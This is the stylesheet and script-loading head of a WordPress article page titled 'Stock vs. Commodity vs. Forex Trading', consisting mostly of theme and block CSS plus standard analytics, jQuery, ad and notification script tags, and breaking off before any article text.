(prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://insidexpress.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://insidexpress.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #ce2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb902;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #01d083;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--secondary: #f8f8f8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='akismet-widget-style-inline-css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://insidexpress.com/content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" id="monsterinsights-frontend-script-js-extra" defer src="[data-uri]"></script> <script type="litespeed/javascript" data-src="https://insidexpress.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?ver=6.9" id="csco_adsense-js"></script> <link rel="https://api.w.org/" href="https://insidexpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://insidexpress.com/wp-json/wp/v2/posts/1138304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://insidexpress.com/xmlrpc.php?rsd" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Stock vs. Commodity vs. Forex Trading" /><meta name="twitter:description" content="As a trader, you should know there are three main strategies that can be used in the markets. Read on to discover more." /><meta property="og:type" content="article" /><meta property="og:title" content="Stock vs. Commodity vs. Forex Trading" /><meta property="og:description" content="As a trader, you should know there are three main strategies that can be used in the markets. Read on to discover more." /><style type="text/css" media="all" id="canvas-blocks-dynamic-styles"></style><link rel="preconnect" href="https://storage.googleapis.com"><link rel="preconnect" href="https://cdnjs.cloudflare.com"> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script> <script type="litespeed/javascript" defer src="[data-uri]"></script> <style>@font-face { font-family: "cerapro-regular"; src: url("https://insidexpress.com/media/Inter-Regular.woff2") format("woff2"); font-display: swap; font-weight: 400; font-style: normal;}@font-face { font-family: "cerapro-medium"; src: url("https://insidexpress.com/media/Inter-Medium.woff2") format("woff2"); font-display: swap; font-weight: 600; font-style: normal;}@font-face { font-family: "cerapro-bold"; src: url("https://insidexpress.com/media/Inter-Bold.woff2") format("woff2"); font-display: swap; font-weight: 800; font-style: normal;}</style><style id='csco-customizer-output-default-styles-inline-css'>body, .offcanvas, #search, .searchwp-live-search-results, select, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, .form-control, .pk-card, .pagination-content, .adp-popup-type-content .adp-popup-container{background-color:#ffffff;}.entry-content .pk-block-bg-inverse, .pk-dropcap-bg-inverse:first-letter, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter{color:#ffffff!important;}.adp-popup .adp-popup-container{--adp-popup-container-background:#ffffff;--adp-popup-type-notification-text-color:#4a4949;--adp-popup-type-notification-text-link-color:#de0f00;--adp-popup-close-color:#de0f00;--adp-popup-close-hover-color:#9f0d03;}.mfp-bg, .mfp-wrap{--mfp-overlay-color:#ffffff;--mfp-controls-border-color:#ffffff;--mfp-inner-close-icon-color:#ffffff;--mfp-iframe-background:#ffffff;--mfp-image-background:#ffffff;--mfp-controls-color:#4a4949;--mfp-controls-text-color-hover:#4a4949;--mfp-caption-title-color:#4a4949;--mfp-controls-text-color:#878787;--mfp-caption-subtitle-color:#878787;}body, select, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, .abr-reviews-posts .abr-review-meta{color:#4a4949;}blockquote cite, figcaption, .wp-caption-text, .wp-block-gallery .blocks-gallery-item figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .wp-block-quote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .entry-content figcaption, .post-media figcaption, .post-tags, .sub-title, .tagcloud, .timestamp, #wp-calendar caption, .comment-metadata a, .comment-metadata, .widget_rss ul li cite, .widget_rss ul li .rss-date, .pk-widget-about .pk-about-small, .pk-share-buttons-total .pk-share-buttons-count, .pk-share-buttons-post-loop .pk-share-buttons-count, .pk-share-buttons-block-posts .pk-share-buttons-count, .pk-share-buttons-post-sidebar .pk-share-buttons-count, .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .title-share, .pk-social-links-template-default .pk-social-links-label, .pk-social-links-wrap .pk-social-links-label, .pk-color-secondary, .pk-twitter-default .pk-twitter-tweet:before, .cs-meet-team .pk-social-links-link, .abr-post-review .abr-review-score .abr-review-subtext .abr-data-label, .sight-portfolio-area-filter__list-item a{color:#878787;}.owl-dot span, .abr-post-review .abr-review-score .abr-review-subtext .abr-data-info{background-color:#878787;}.entry-content p > code, a, #search .close, .button-link, .pk-share-buttons-total .pk-share-buttons-label, .pk-share-buttons-total .pk-share-buttons-title, .pk-social-links-wrap .pk-social-links-count, .pk-nav-tabs .pk-nav-link, .pk-nav-tabs .pk-nav-link.pk-active, .pk-tabs .pk-nav-pills .pk-nav-link, .pk-block-social-links .pk-social-links-link, .pk-block-social-links .pk-social-links-title, .pk-social-links-scheme-light .pk-social-links-link, .pk-social-links-scheme-light .pk-social-links-title, .pk-social-links-scheme-bold .pk-social-links-title, .pk-social-links-scheme-bold-rounded .pk-social-links-title, .pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover), .pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover), .pk-toc ol > li:before, ol.pk-list-styled > li:before, h2.pk-heading-numbered:before, .pk-card-header a, .pk-twitter-info a, .pk-instagram-username a, .pk-social-links-template-default .pk-social-links-link, .pk-widget-contributors .pk-social-links-link, .cs-list-articles > li > a, .pk-block-contributors .author-name a, .editor-styles-wrapper.cs-editor-styles-wrapper .pk-author-posts-single a, .pk-twitter-content a, .pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a, .pk-share-buttons-scheme-simple-light .pk-share-buttons-link, .pk-share-buttons-scheme-simple-light .pk-share-buttons-count, .is-style-pk-share-buttons-simple-light .pk-share-buttons-link, .is-style-pk-share-buttons-simple-light .pk-share-buttons-link .pk-share-buttons-count, .is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover), ol.is-style-cnvs-list-styled > li:before, h2.is-style-cnvs-heading-numbered:before, .cnvs-block-collapsible .cnvs-block-collapsible-title h6 a, header .offcanvas-toggle, .navbar-scheme-toggle{color:#de0f00;}.owl-dot.active span{background-color:#de0f00;}.cnvs-block-tabs{--cnvs-tabs-button-color:#de0f00;--cnvs-tabs-button-hover-color:#9f0d03;}a:hover, .button-link:hover, #search .close:hover, .pk-social-links-scheme-light:not(.pk-social-links-scheme-light-bg) .pk-social-links-link:hover .pk-social-links-title, .is-style-pk-social-links-bold .pk-social-links-link:hover .pk-social-links-title, .pk-social-links-scheme-bold .pk-social-links-link:hover .pk-social-links-title, .is-style-pk-social-links-bold-rounded .pk-social-links-link:hover .pk-social-links-title, .pk-social-links-scheme-bold-rounded .pk-social-links-link:hover .pk-social-links-title, .pk-nav-tabs .pk-nav-link:not(.pk-active):focus, .pk-nav-tabs .pk-nav-link:not(.pk-active):hover, .pk-card-header a:hover, .pk-twitter-info a:hover, .pk-instagram-username a:hover, .pk-widget-contributors .pk-social-links-link:hover, .cs-list-articles > li > a:hover, .pk-block-contributors .author-name a:hover, .editor-styles-wrapper.cs-editor-styles-wrapper .pk-author-posts-single a:hover, .pk-twitter-content a:hover, .pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a:hover, .cnvs-block-collapsible .cnvs-block-collapsible-title h6 a:hover, .navbar-scheme-toggle:hover{color:#9f0d03;}.wp-block-separator{color:#e5e5e5;}hr, .wp-block-separator:not(.is-style-dots), .wp-block-pullquote:not([style*="border-color"]), .entry-content .table-bordered th, .entry-content .table-bordered td, section.widget .widget-wrap, .form-control, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, select, .pk-collapsibles .pk-card, .post-archive .archive-compact .post-masonry, .post-archive .archive-compact .post-grid, .post-archive .archive-compact.archive-masonry section.widget, .post-archive .archive-compact.archive-grid section.widget, .archive-list section.widget .widget-wrap, .archive-standard section.widget .widget-wrap, .sidebar-offcanvas .widget, .pk-nav-tabs .pk-nav-link, .pk-collapsibles .pk-card + .pk-card, .cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a, .cnvs-block-collapsibles .cnvs-block-collapsible, .abr-reviews-posts .abr-post-item{border-color:#e5e5e5;}hr, .entry-content table th, .entry-content table td, .entry-content table tbody + tbody, .header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar, .navigation.comment-navigation, .site-main > article > .post-author, .post-main .post-author, .comment-body + .comment-respond, .comment-list + .comment-respond, .comment-list article, .comment-list .pingback, .comment-list .trackback, .post-standard:not(.post-featured) + .post-standard:not(.post-featured), .archive-first + .archive-list, .single .section-carousel, .widget_nav_menu .menu > .menu-item:not(:first-child), .widget_pages li:not(:first-child) a, .widget_meta li:not(:first-child) a, .widget_categories > ul > li:not(:first-child), .widget_archive > ul > li:not(:first-child), .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .widget-wrap > ul > li:not(:first-child), .widget_recent_comments li:not(:first-child), .widget_recent_entries li:not(:first-child), #wp-calendar tbody td, .navigation.pagination, .navigation.pagination + .post-tags, .fb-comments, .post-tags, .page-header-simple .page-header + .post-archive, .section-grid + .site-content > .cs-container:before, .archive-pagination:not(:empty), .post-list:not(.post-featured) + .post-list:not(.post-featured), .post-list + .post, .post + .post-list, .cs-meet-team .cs-author .cs-author-posts, .pk-widget-contributors .pk-author-item, .pk-toc:not(:first-child), .pk-inline-posts:not(:first-child), .cnvs-block-toc:not(:first-child){border-top-color:#e5e5e5;}.entry-content thead th, .navbar-primary:not(.sticky-nav-slide) .navbar, .sticky-nav-slide, .topbar, .navbar-offcanvas, .navigation.comment-navigation, .widget_rss ul li, .searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result:not(:last-child) a, .pk-separator, .pk-toc:not(:last-child), .pk-inline-posts:not(:last-child), .cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons .cnvs-block-tabs-button-active a, .cnvs-block-toc:not(:last-child){border-bottom-color:#e5e5e5;}.pk-nav-tabs .pk-nav-link:not(.pk-active):focus, .pk-nav-tabs .pk-nav-link:not(.pk-active):hover{background-color:#e5e5e5;}.wp-block-separator.is-style-dots:before{color:#e5e5e5;}.entry-content p > code, .table-striped tbody tr:nth-of-type(odd), .wp-block-table.is-style-stripes tbody tr:nth-child(odd), .site-main .pk-subscribe-form-wrap, .post-comments, .archive-list .pk-subscribe-form-wrap, .archive-full .pk-subscribe-form-wrap, .entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-dropcap-bg-light:first-letter, .entry-content .pk-block-bg-inverse, .entry-content .pk-block-bg-light, .basic_mailchimp_widget, .pk-twitter-slider, .pk-card-header, .pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-toc ol > li:before, ol.pk-list-styled > li:before, .pk-social-links-scheme-light-bg .pk-social-links-link, .is-style-pk-social-links-light-bg .pk-social-links-link, h2.pk-heading-numbered:before, .entry-content .table-bordered th, .entry-content .table-striped tbody tr:nth-of-type(odd), .wp-block-code, .wp-block-verse, .wp-block-preformatted, .is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover), .is-style-pk-share-buttons-bold .pk-share-buttons-link, .cnvs-block-twitter-layout-slider, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-light:first-letter, ol.is-style-cnvs-list-styled > li:before, h2.is-style-cnvs-heading-numbered:before, .wp-block-group.is-style-cnvs-block-bg-light{background-color:#fef5f5;}.pk-share-buttons-wrap{--pk-share-link-background:#fef5f5;--pk-mobile-share-horizontal-background:#fef5f5;}.cnvs-block-collapsible-title{background-color:#fef5f5;}.cnvs-block-alert{--cnvs-alert-background:#fef5f5;}.cnvs-badge{--cnvs-badge-background:#fef5f5;}h1, h2, h3, h4, h5, h6, .comment .fn, #search input[type="search"], .entry-content .table-bordered th, .wp-block-table td strong, .abr-post-review .abr-review-name, .abr-post-review .abr-review-text, .abr-reviews-posts .abr-review-number, .sight-portfolio-area-filter__title, .sight-portfolio-area-filter__list-item.sight-filter-active a{color:#000000;}.cnvs-block-alert, .cnvs-block-alert h1, .cnvs-block-alert h2, .cnvs-block-alert h3, .cnvs-block-alert h4, .cnvs-block-alert h5, .cnvs-block-alert h6, .cnvs-block-alert .cnvs-title, .cnvs-block-alert a, .entry-content .cnvs-block-alert p{color:#000000;}#search input[type="search"]:-ms-input-placeholder{color:#000000;}#search input[type="search"]:-moz-placeholder{color:#000000;}#search input[type="search"]::-webkit-input-placeholder{color:#000000;}.pk-social-links-wrap{--pk-social-link-color:#000000;--pk-social-light-bg-title-color:#000000;--pk-social-light-rounded-title-color:#000000;--pk-social-light-bg-color:#000000;}.pk-social-links-wrap .pk-font-heading{--pk-heading-font-color:#000000;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .comment .fn a, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#0a0a0a;}.abr-posts-template-reviews-1 .entry-title a, .abr-posts-template-reviews-2 .entry-title a, .abr-posts-template-reviews-3 .entry-title a, .abr-posts-template-reviews-4 .entry-title a, .abr-posts-template-reviews-5 .entry-title a{color:#0a0a0a;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .comment .fn a:hover, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover{color:#a0a0a0;}.abr-posts-template-reviews-1 .entry-title a:hover, .abr-posts-template-reviews-2 .entry-title a:hover, .abr-posts-template-reviews-3 .entry-title a:hover, .abr-posts-template-reviews-4 .entry-title a:hover, .abr-posts-template-reviews-5 .entry-title a:hover{color:#a0a0a0;}.wp-block-button .wp-block-button__link:not(.has-background), .button-primary, .overlay-inner a.button-primary, .header-light .button-primary, .wp-block-search .wp-block-search__button, .post-number, .post-pagination .post-more .button, .pk-button-primary, .pk-author-button, .pk-about-button, .pk-instagram-follow, .pk-twitter-follow, .pk-subscribe-submit, .pk-badge-primary, .pk-featured-categories-vertical-list .pk-featured-count, .adp-button-primary, .sight-portfolio-area__pagination .sight-portfolio-load-more{color:#ffffff;}.pk-pin-it{color:#ffffff!important;}.wp-block-button .wp-block-button__link:not(.has-background):hover, .button-primary:hover, .button-primary:active, .button-primary:focus, .button-primary:not([disabled]):not(.disabled).active, .button-primary:not([disabled]):not(.disabled):active, .overlay-inner a.button-primary:hover, .overlay-inner a.button-primary:active, .overlay-inner a.button-primary:focus, .overlay-inner a.button-primary:not([disabled]):not(.disabled).active, .overlay-inner a.button-primary:not([disabled]):not(.disabled):active, .header-light .button-primary:hover, .header-light .button-primary:active, .header-light .button-primary:focus, .header-light .button-primary:not([disabled]):not(.disabled).active, .header-light .button-primary:not([disabled]):not(.disabled):active, .wp-block-search .wp-block-search__button:hover, .post-pagination .post-more .button:hover, .pk-button-primary:not(:disabled):not(.disabled):active, .pk-button-primary:focus, .pk-button-primary:hover, .pk-button-primary:focus, .pk-button-primary:active, .pk-author-button:hover, .pk-about-button:hover, .pk-instagram-follow:hover, .pk-twitter-follow:hover, .pk-subscribe-submit:hover, .adp-button-primary:hover, .adp-button-primary:focus, .sight-portfolio-area__pagination .sight-portfolio-load-more:hover, .sight-portfolio-area__pagination .sight-portfolio-load-more:focus{color:#de0f00;}.pk-pin-it:hover{color:#de0f00!important;background-color:#f2cece!important;}.wp-block-button .wp-block-button__link:not(.has-background), .button-primary, .overlay-inner a.button-primary, .header-light .button-primary, .wp-block-search .wp-block-search__button, .post-number, .pk-tabs .pk-nav-pills .pk-nav-link.pk-active, .pk-tabs .pk-nav-pills .pk-nav-link.pk-active:focus, .pk-tabs  .pk-nav-pills .pk-tabs .pk-nav-pills .pk-nav-link.pk-active:hover, .pk-button-primary, .pk-author-button, .pk-about-button, .pk-instagram-follow, .pk-twitter-follow, .pk-subscribe-submit, .pk-badge-primary, .pk-featured-categories-vertical-list .pk-featured-count, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons 